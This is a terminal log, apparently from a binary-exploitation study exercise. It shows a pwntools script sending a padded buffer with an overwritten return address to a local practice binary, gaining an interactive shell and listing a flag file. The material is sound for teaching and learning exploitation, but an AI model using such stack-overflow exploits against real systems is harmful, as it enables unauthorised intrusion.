 ubuntu@VM-0-10-ubuntu:~/pwn/study/stack_overflow$ python exp.py
[+] Starting local process './stack_overflow' argv=['./stack_overflow'] : pid 3104
[DEBUG] Sent 0x59 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000040  61 61 61 61  61 61 61 61  eb 05 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
    00000050  eb 05 40 00  00 00 00 00  0a  |··@·|····|·|
    00000059
[*] Switching to interactive mode
[DEBUG] Received 0x52 bytes:
    00000000  48 65 6c 6c  6f 20 61 61  61 61 61 61  61 61 61 61  |Hell|o aa|aaaa|aaaa|
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 eb 05  |aaaa|aaaa|aaaa|aa··|
    00000050  40 0a  |@·|
    00000052
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�@
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x3c bytes:
    'exp.py\tflag.txt  ret2text  stack_overflow  stack_overflow.c\n'
exp.py    flag.txt  ret2text  stack_overflow  stack_overflow.c
$